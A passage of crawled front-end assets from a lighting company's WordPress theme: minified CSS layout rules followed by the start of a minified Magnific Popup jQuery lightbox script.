Sans",sans-serif;font-weight:900;font-size:.75em;line-height:125%;width:calc(100% - 40px);color:#0080ba;background-color:#fff;border:2px solid #0080ba;padding:11px;-webkit-transition:color .5s,background-color .5s,opacity .5s;transition:color .5s,background-color .5s,opacity .5s}.page-template-template-products .section .wrap .products .product .content .product-button.product-button-non-hover,.page-template-template-products-test .section .wrap .products .product .content .product-button.product-button-non-hover{z-index:1;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.page-template-template-products .section .wrap .products .product .content .product-button.product-button-hover,.page-template-template-products-test .section .wrap .products .product .content .product-button.product-button-hover{z-index:0}.single-products .fullwidth-layout:first-of-type .l-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single-products .fullwidth-layout:first-of-type .l-sidebar .l-aside-col{display:block}.page-id-36661 .fullwidth-layout:first-of-type .wrap--limited,.page-id-5956 .fullwidth-layout:first-of-type .wrap--limited{margin:0 auto;padding:0 1.5em;max-width:78em}.page-id-36661 .fullwidth-layout:first-of-type .wrap--limited::after,.page-id-5956 .fullwidth-layout:first-of-type .wrap--limited::after{display:block;clear:both;content:" "}.bh-sl-container .bh-sl-loc-list .list-label{background-color:#0080ba}.bh-sl-container .bh-sl-map-container a{color:#0080ba}.bh-sl-container button{border-radius:none}.bh-sl-container button:active,.bh-sl-container button:hover{background-color:#005d87}.bh-sl-container .bh-sl-form-input .bh-sl-form-input-group{width:auto}.bh-sl-container .bh-sl-form-input input{margin-bottom:0}.agency-button,.bh-sl-container button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#fff;background-color:#0080ba;padding:9px 28px 7px}.agency-button:focus,.agency-button:hover{text-decoration:none;color:#fff;background:#004b6e}.agency-button a{text-decoration:none;color:#fff}.blog .content--preview .thumbnail{text-align:center;margin:0 auto 20px}@media screen and (min-width:47.5em){body.show-nav{overflow:scroll}.h1,h1{font-size:2.625em}.h2,h2{font-size:2.1875em}.gf_left_half,.gf_right_half{width:calc(50% - 15px)!important;padding-right:0!important}.gf_left_half{margin-right:30px!important}.gf_right_half{margin-left:0!important}.section{padding:3em 0}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}blockquote{margin:35px 0 35px 65px}.banner-title .h1,.banner-title h1,.video-banner .content-container .wrap .h1,.video-banner .content-container .wrap h1{font-size:2.8125em}.video-banner .content-container{top:60%;-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}.banner-title-products-single .logo,.banner-title-products-single .logo img{max-width:100%;width:auto;max-height:90px}.button-block{margin:0-2em}@supports (display:flex){.button-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.button-block .callout-body,.button-block .callout-header{padding:0 2em}.column-layout.dividing-lines .l-columns{margin:0}.column-layout.dividing-lines .l-column-item{border-left:1px solid #d3d5da;padding:0 2em;margin:0}.column-layout.align-columns .l-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.downloads-section .wrap .downloads{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:75px 0 0}.downloads-section .wrap .downloads .download{width:calc(33.33% - 40px);padding:35px 25px;margin:0 0 50px}.downloads-section .wrap .downloads .download:nth-of-type(3n+3){margin:0 0 50px}.advanced-full-width .l-aside-col{display:block}.hero .content-container{top:60%;-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}.hero .content-container .wrap .h1,.hero .content-container .wrap h1{font-size:1.875em}.hero .content-container .wrap p{font-size:1.125em;margin:15px auto 0}.hero .content-container .wrap .button{margin:15px 0 0}.hero .video-container,.hero .video-container video{height:540px}.home-hero-icon-grid .wrap .icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-hero-icon-grid .wrap .icons .icon{width:14.2857142857%;padding:30px 0 27px}.home-hero-icon-grid-mobile{display:none}.photo-block-layout{padding:100px 0}@supports (display:flex){.split-block-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.split-block-col{float:left;width:50%}@supports (display:flex){.split-block-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.split-block-content-inner-wrap{max-width:32.875em}.split-block-content{padding:2.625em}@supports (display:flex){.split-block-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.split-block-layout--right .split-block-content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.split-block-image{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:50em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1}@supports ((-o-object-fit:cover) or (object-fit:cover)){.split-block-image{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}#respond{padding:2em}.alignleft,.alignright{margin-top:0;max-width:50%}.alignright{float:right;margin-left:1em}.alignleft{float:left;margin-right:1em}.image-carousel-section{padding:70px 0 80px}.image-carousel-section .wrap h2{padding:0 100px 0 0}.image-carousel-section .image-carousel{text-align:left}.image-carousel-section .tns-outer .tns-controls{top:-45px;right:0;bottom:auto;left:auto}.image-carousel-section .tns-outer .tns-controls [data-controls=prev]{left:-80px}.color-option-1.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=next],.color-option-2.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=next],.image-carousel-section .tns-outer .tns-controls [data-controls=next]{right:0}.l-columns{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-column-item,.l-footer-item{float:left}.l-columns--2 .l-column-item,.l-columns--3 .l-column-item,.l-columns--4 .l-column-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50%}.l-columns--3 .l-column-item,.l-columns--4 .l-column-item{width:33.33%}.l-columns--4 .l-column-item{width:25%}.l-columns--5 .l-column-item{width:20%}.l-columns--6 .l-column-item{width:16.66%}.l-column-item.l-column-item--pull-right{margin-left:auto;float:right;width:auto}.l-column-item.l-column-item--pull-left{margin-right:auto;float:left;width:auto}.l-footer--2-cols .l-footer-item{width:50%}.l-footer--3-cols .l-footer-item{width:33.33%}.l-footer--gap-large .l-footer-item+.l-footer-item,.l-footer-item+.l-footer-item{margin-top:0}.l-footer--align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-footer-item.l-footer-item--pull-right{float:right;margin-left:auto;width:auto}.l-footer-item.l-footer-item--pull-left{float:left;margin-right:auto;width:auto}.image-grid-block-section .row.blocks-2 .image-grid-block,.l-grid--four-col .l-grid-item,.l-grid--three-col .l-grid-item,.l-grid--two-col .l-grid-item,.primary-footer .l-footer .block.quick-links ul li{width:50%}@supports (display:flex){.l-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-header-col-1{float:left;width:25%}@supports (display:flex){.l-header-col-1{width:auto}}.l-header-col-2{float:right;width:75%}@supports (display:flex){.l-header-col-2{margin-left:auto;width:auto}}.l-sidebar .l-aside-col{float:left}.l-sidebar .l-main-col{width:65%;float:right}.l-sidebar .l-aside-col{width:35%}.l-two-third-col{float:left;width:66.666%}.l-two-thirds--left .l-two-third-col{float:right}.l-one-third-col{float:right;width:33.333%}.l-two-thirds--left .l-one-third-col{float:left}.site-main{margin-top:39px}.mobile-nav-tray{display:none}.show-nav .mobile-nav-tray{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.navigation--social{text-align:right}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block{width:33.33%;padding:40px 20px}.image-grid-block-section .row .image-grid-block .content h3,.image-grid-section.inner .image-grid-block .content h3{font-size:1.625em}.image-grid-block-section .row .image-grid-block .content p,.image-grid-section.inner .image-grid-block .content p,.page-template-template-home .image-grid-section .image-grid-block .content p{font-size:18px}.image-grid-block-section .row.blocks-3 .image-grid-block{width:33.33%}.image-grid-block-section .row.blocks-4 .image-grid-block{width:25%}.product-grid-section .products{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around}.product-grid-section .products .product{margin:0 0 30px}.product-grid-section .products .product:first-of-type:last-of-type{margin:0 auto}.quote-carousel .wrap .quote-inner{padding:105px 75px 40px}.quote-carousel .wrap .quotes .quote h3{font-size:1.5em}.specifications-section .wrap .specs-container{margin:80px 0 0}.specifications-section .wrap .specs-container .specs{width:50%;border-right:2px solid #d2d4d9;padding:0 30px 0 0}.specifications-section .wrap .specs-container .logos{width:50%;margin:0}.specifications-section .wrap .specs-container .logos .logo{padding:15px}.site-header--mobile{display:none}@supports (display:flex){.site-header--mobile{display:none}}.sidebar{margin-top:0}.advanced-sidebar{display:none}.applications-overview .wrap .applications,.primary-footer .l-footer,.specifications-section .wrap .specs-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.primary-footer .l-footer .block h3{margin:0 0 17px}.primary-footer .l-footer .block.legal,.primary-footer .l-footer .block.quick-links{width:calc(50% - 30px);margin:0 30px 0 0;border-right:1px solid rgba(255,255,255,.33)}.primary-footer .l-footer .block.legal{width:calc(25% - 30px);padding:0 30px 0 0}.primary-footer .l-footer .block.contact{width:25%;margin:0}.primary-footer .l-footer .block.call-to-action{width:100%;text-align:center;margin:40px 0 0}.address-block,.site-copyright{text-align:left}.imagebox{margin-top:0;display:inline-block;vertical-align:top}.site-header{display:block}.site-header .top-bar a+a{margin:0 0 0 35px}.applications-overview .wrap .applications{-ms-flex-wrap:wrap;flex-wrap:wrap}.applications-overview .wrap .applications .application{width:calc(25% - 11.25px);margin:0 15px 40px 0}.applications-overview .wrap .applications .application:nth-of-type(4n+4){margin:0 0 40px}.applications-overview .wrap .applications .application .icon-content-container{padding:15px 5px}.page-template-template-application-parent .l-sidebar .l-main-col{float:left;width:61%}.page-template-template-application-parent .l-sidebar .l-aside-col{float:right;width:39%}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study{max-width:auto;margin:0}.page-template-template-application section:first-of-type.fullwidth-layout .wrap:after{content:"";position:absolute;top:0;right:-100%;bottom:0;width:calc(100% + 1.5em);background-color:#ecedf3}.page-template-template-application .l-sidebar .l-main-col{float:left;padding-right:50px}.page-template-template-application .l-sidebar .l-aside-col{float:right;padding-left:50px;padding-bottom:50px}.page-template-template-application .l-sidebar .l-aside-col:after{content:"";position:absolute;z-index:0;top:0;right:0;bottom:-100%;left:0;background-color:#ecedf3}.page-template-template-home .video-call-to-action{padding:110px 0}.page-template-template-home .video-call-to-action .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-template-template-home .video-call-to-action .wrap .video{width:50%}.page-template-template-home .video-call-to-action .wrap .content{width:50%;padding:0 0 0 90px;margin-bottom:20px}.page-template-template-home .video-call-to-action .wrap .content h2{font-size:2.8125em;margin:0}.page-template-template-home .video-call-to-action .wrap .content .button{margin:40px 0 0}.page-template-template-home .image-grid-section .image-grid-block{width:33.33%;padding:40px 20px}.page-template-template-home .image-grid-section .image-grid-block:hover .content,.page-template-template-home .image-grid-section .image-grid-block:hover .overlay{opacity:1}.page-template-template-home .image-grid-section .image-grid-block .content,.page-template-template-home .image-grid-section .image-grid-block .overlay{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.page-template-template-home .image-grid-section .image-grid-block .content h3,.page-template-template-home .news-section .wrap .grid .grid-item .content h3,.page-template-template-home .news-section .wrap .grid .grid-item .event h3{font-size:1.625em}.page-template-template-home .news-section{padding:75px 0 50px}.page-template-template-home .news-section .wrap h2{font-size:2.875em}.page-template-template-home .news-section .wrap .grid{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;max-width:100%;margin:30px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item{width:calc(33% - 25px);margin:0 40px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item:last-of-type{margin:0}.page-template-template-home .news-section .wrap .grid .grid-item .content{padding:17px 30px 70px}.page-template-template-home .news-section .wrap .grid .grid-item .content .button{position:absolute;bottom:20px;left:30px;margin:40px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .location{padding:0 0 0 14px;margin:0 0 0 11px}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .location:before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2px;height:14px;background-color:#000}.page-template-template-home .contact-us-section{padding:110px 0 75px}.page-template-template-home .contact-us-section .wrap h2{font-size:2.8125em}.page-template-template-home .instagram-section,.page-template-template-home .video-section,.test{display:block}.special-nav{display:none}.product-details-section{padding:8em 0 9em}.product-details-section .wrap .section-header{padding-bottom:5em}.performance-summary-section .wrap h2,.product-information-services-section .wrap h2,.troubleshooting-procedures-section .wrap .content-container .left h2,.troubleshooting-procedures-section .wrap .content-container .right h2{font-size:40px}.product-information-services-section .wrap .services{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-information-services-section .wrap .services .service{width:calc(33.33% - 6.66px);margin:0 10px 10px 0}.product-information-services-section .wrap .services .service:nth-of-type(3n+3){margin:0 0 10px}.performance-summary-section .wrap .performance-summary-items{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}.installation-guides-section,.troubleshooting-procedures-section,.warranty-status-section{padding:7em 0}.warranty-status-section .content-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.warranty-status-section .content-container .left{width:50%;padding:0 20px 0 0}.warranty-status-section .content-container .left h2{margin:30px 0 40px}.warranty-status-section .content-container .right{width:50%;margin:0}.installation-guides-section .wrap .content-container,.troubleshooting-procedures-section .wrap .content-container,.troubleshooting-procedures-section .wrap .content-container .right .columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.installation-guides-section .wrap .content-container .left{width:calc(100% - 354px);padding:0 40px 0 0}.installation-guides-section .wrap .content-container .right{width:354px}.troubleshooting-procedures-section .wrap .content-container .left,.troubleshooting-procedures-section .wrap .content-container .right,.troubleshooting-procedures-section .wrap .content-container .right .columns .column{width:50%}.troubleshooting-procedures-section .wrap .content-container .left{border-right:1px solid #979797;border-bottom:none;padding:0 25px 0 0}.troubleshooting-procedures-section .wrap .content-container .right{padding:0 0 0 25px}.troubleshooting-procedures-section .wrap .content-container .right .columns{margin:100px 0 0}.page-template-template-products .section .wrap .products,.page-template-template-products-test .section .wrap .products{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around}.page-template-template-products .section .wrap .products .product,.page-template-template-products-test .section .wrap .products .product{margin:0 0 30px}.page-template-template-products .section .wrap .products .product .content h3,.page-template-template-products-test .section .wrap .products .product .content h3{font-size:1.4375em;margin:0}.single-products .fullwidth-layout:first-of-type .l-sidebar{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-products .fullwidth-layout:first-of-type .l-sidebar .l-aside-col,.single-products .fullwidth-layout:first-of-type .l-sidebar .l-main-col{width:50%}#bh-sl-user-location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.bh-sl-container .bh-sl-form-input{width:270px}.bh-sl-container .bh-sl-form-input input{padding-top:8.5px;padding-bottom:8.5px}.blog .content--preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.blog .content--preview .thumbnail{width:40%;padding:0 0 0 50px;margin:0}.blog .content--preview .content.with-thumbnail{width:60%}}@media screen and (min-height:35.625em) and (min-width:47.5em){.minify-header .l-header{padding:.5em 0}.site-header{position:fixed;z-index:100}.site-header.minify-header{background-color:rgba(255,255,255,.95);-webkit-box-shadow:0 .15em .15em rgba(0,0,0,.12);box-shadow:0 .15em .15em rgba(0,0,0,.12)}.minify-header .site-branding{-webkit-transform:translateZ(0) scale(.85);transform:translateZ(0) scale(.85);-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (min-width:60em){.h1,h1{font-size:3.25em}.h2,h2{font-size:2.5em}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit]{width:auto!important;padding:20px 130px!important}.section{padding:4em 0}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}.banner-title .h1,.banner-title h1,.video-banner .content-container .wrap .h1,.video-banner .content-container .wrap h1{font-size:3.4375em}.video-banner,.video-banner .video-container,.video-banner .video-container video{height:500px}.banner-title-products-single .logo,.banner-title-products-single .logo img{max-width:100%;width:auto;max-height:130px}.banner-title-products-single .button{margin:35px 0 0}@supports (display:flex){.button-callout-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@supports (display:flex){.button-callout-content p{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding-right:1em}}.downloads-section .wrap .downloads .download{padding:50px}.hero,.hero .video-container,.hero .video-container video{height:687px}.hero .content-container .wrap{max-width:90%}.hero .content-container .wrap .h1,.hero .content-container .wrap h1,.page-template-template-home .contact-us-section .wrap h2{font-size:3.4375em}.hero .content-container .wrap p{font-size:1.25em;margin:25px auto 0}.hero .content-container .wrap .button{margin:50px 0 0}.home-hero-icon-grid .wrap .icons .icon:before{top:-28px;width:0;height:0;border-style:solid;border-width:0 30.5px 28px;border-color:transparent}.home-hero-icon-grid .wrap .icons .icon .svg-container .svg{width:65px;height:65px}.home-hero-icon-grid .wrap .icons .icon .text{font-size:1em}.l-grid--three-col .l-grid-item{width:33.33%}.l-grid--four-col .l-grid-item{width:25%}.l-sidebar{margin-left:-5em}.l-sidebar .l-aside-col,.l-sidebar .l-main-col{padding-left:5em}.l-sidebar .l-main-col{width:65%}.l-sidebar .l-aside-col{width:35%}.navigation--main li.li-button a{padding:10px 13px}.navigation--main a{font-size:.8125em}.navigation--main>ul>li+li{margin-left:1em}.sidebar-nav{padding:35px}.image-grid-block-section .row .image-grid-block .content h3,.image-grid-section.inner .image-grid-block .content h3,.page-template-template-home .image-grid-section .image-grid-block .content h3{font-size:1.875em}.image-grid-block-section .row .image-grid-block .content p,.image-grid-section.inner .image-grid-block .content p{font-size:20px}.product-grid-section .products{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-grid-section .products .product{width:calc(50% - 15px);max-width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 30px 40px 0}.page-template-template-products .section .wrap .products .product:nth-of-type(2n+2),.page-template-template-products-test .section .wrap .products .product:nth-of-type(2n+2),.product-grid-section .products .product:nth-of-type(2n+2){margin:0 0 40px}.page-template-template-products .section .wrap .products .product .thumb,.page-template-template-products-test .section .wrap .products .product .thumb,.product-grid-section .products .product .thumb{text-align:center;width:50%}.page-template-template-products .section .wrap .products .product .content,.page-template-template-products-test .section .wrap .products .product .content,.product-grid-section .products .product .content{width:calc(50% - 25px);margin:0 25px 0 0}.tablepress{display:table;white-space:normal}.primary-footer .l-footer .block.logo{width:calc(25% - 30px);text-align:left;padding:0 30px 0 0;margin:0 30px 0 0;border-right:1px solid rgba(255,255,255,.33)}.primary-footer .l-footer .block.quick-links{width:calc(25% - 30px);padding:0}.primary-footer .l-footer .block.legal{width:calc(16.66% - 30px)}.primary-footer .l-footer .block.contact{width:calc(16.66% - 30px);padding:0 30px 0 0;margin:0 30px 0 0;border-right:1px solid rgba(255,255,255,.33)}.primary-footer .l-footer .block.call-to-action{width:16.66%;text-align:right;margin:0}.primary-footer .l-footer .block.call-to-action .button{padding:9px 15px 7px}.site-branding a .logo-container{width:189px;height:72px}.site-branding a .logo-container .small{display:none}.site-branding a .logo-container .large{display:block}.applications-overview .wrap .applications .application{width:calc(25% - 30px);margin:0 40px 60px 0}.applications-overview .wrap .applications .application:nth-of-type(4n+4){margin:0 0 60px}.applications-overview .wrap .applications .application .icon-content-container{padding:35px 25px}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study h3{font-size:1.25em;padding:20px 25px}.page-template-template-application .l-sidebar .l-main-col{padding-right:75px}.page-template-template-application .l-sidebar .l-aside-col{padding-left:75px}.page-template-template-home .news-section .wrap .grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-template-template-home .news-section .wrap .grid .grid-item{width:calc(33% - 24px)}.page-template-template-home .video-section #player-overlay .text-container .text h2,.page-template-template-home .video-section .top-text h2,.test #player-overlay .text-container .text h2,.test .top-text h2{font-size:30px}.page-template-template-home .video-section #player-overlay .text-container{bottom:75px}.page-template-template-home .video-section #player-overlay .text-container .text,.test #player-overlay .text-container .text{max-width:60%}.page-template-template-home .video-section #player-overlay .text-container .text.step-7-text,.test #player-overlay .text-container .text.step-5-text,.test #player-overlay .text-container .text.step-7-text{float:right}.page-template-template-home .video-section .controls{bottom:50px}.test{height:55vw;margin:75px 0}.test:before{top:-75px;height:75px}.test:after{bottom:-75px;height:75px}.test .top-text{padding:60px 0 0}.test #player-overlay .text-container{bottom:-10px}.test .controls{bottom:-50px}.special-nav{display:none}.product-information-services-section .wrap .services .service:nth-of-type(3n+3){margin:0 10px 0 0}.product-information-services-section .wrap .services .service{width:calc(16.66% - 8.33px);margin:0 10px 0 0}.product-information-services-section .wrap .services .service:nth-of-type(6){margin:0}.performance-summary-section .wrap .performance-summary-items{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.warranty-status-section .content-container .left{width:40%}.warranty-status-section .content-container .right{width:60%}.installation-guides-section .wrap .content-container .left{padding:0 65px 0 0}.troubleshooting-procedures-section .wrap .content-container .left{padding:0 40px 0 0}.troubleshooting-procedures-section .wrap .content-container .right{padding:0 0 0 40px}.page-template-template-products .section .wrap .products,.page-template-template-products-test .section .wrap .products{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-template-template-products .section .wrap .products .product,.page-template-template-products-test .section .wrap .products .product{width:calc(50% - 15px);max-width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 30px 40px 0}.page-template-template-products .section .wrap .products .product .content .product-button,.page-template-template-products-test .section .wrap .products .product .content .product-button{font-size:.875em;width:calc(100% - 60px);bottom:35px}}@media screen and (min-width:60em) and (min-height:35.625em) and (min-width:47.5em){.special-nav{display:block}}@media screen and (min-width:75em){.video-banner,.video-banner .video-container{height:500px}.hero .video-container video,.video-banner .video-container video{height:auto}.hero,.hero .video-container{height:687px}.home-hero-icon-grid .wrap .icons .icon .svg-container .svg{width:80px;height:80px}.split-block-content{padding:4.625em}.l-two-thirds{margin-left:-5.25em}.l-one-third-col,.l-two-third-col{padding-left:5.25em}.wrap--full{padding:0 2em}.navigation--main a{font-size:1em}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block{padding:75px 50px}.image-grid-block-section .row.blocks-4 .image-grid-block{padding:50px}.primary-footer .l-footer .block.quick-links ul li{width:33.33%}.primary-footer .l-footer .block.call-to-action .button{padding:9px 28px 7px}.site-logo-footer-small{display:none}.site-logo-footer{display:block}.page-template-template-application .l-sidebar .l-aside-col{padding-left:110px}.page-template-template-home .image-grid-section .image-grid-block{padding:75px 50px}.page-template-template-home .video-section #player-overlay .text-container .text h2,.page-template-template-home .video-section .top-text h2,.test #player-overlay .text-container .text h2,.test .top-text h2{font-size:40px}.page-template-template-home .video-section #player-overlay .text-container .text{max-width:45%}.page-template-template-home .video-section #player-overlay .text-container .text p{margin:0 0 50px}.test{margin:50px 0}.test:before{top:-50px;height:50px}.test:after{bottom:-50px;height:50px}.test #player-overlay .text-container{bottom:75px}.test #player-overlay .text-container .text{max-width:50%}.test #player-overlay .text-container .text p{margin:0 0 30px}.test .test-video-container{background-size:auto}.test .controls{bottom:25px}}@media screen and (min-width:90em){.image-carousel-section .tns-outer .tns-ovh{overflow:hidden}.navigation--main>ul>li+li{margin-left:1.85em}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block,.page-template-template-home .image-grid-section .image-grid-block{padding:100px}.image-grid-block-section .row.blocks-4 .image-grid-block{padding:65px}}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-width:37.5em){#wpadminbar{position:fixed}}

--- FILE ---
content_type: application/javascript
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/js/build/site.min.js?ver=1721129549
body_size: 28776
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(C+e+k,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){m.ev.triggerHandler(C+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,c.isArray(t)?t:[t])}function f(e){return e===L&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),L=e),m.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function r(){y&&(g.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,h,s,v,L,l,g,y,n,w="Close",N="BeforeClose",b="MarkupParse",x="Open",R="Change",C="mfp",k="."+C,T="mfp-ready",j="mfp-removing",S="mfp-prevent-close",E=!!window.jQuery,I=c(window),M=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else 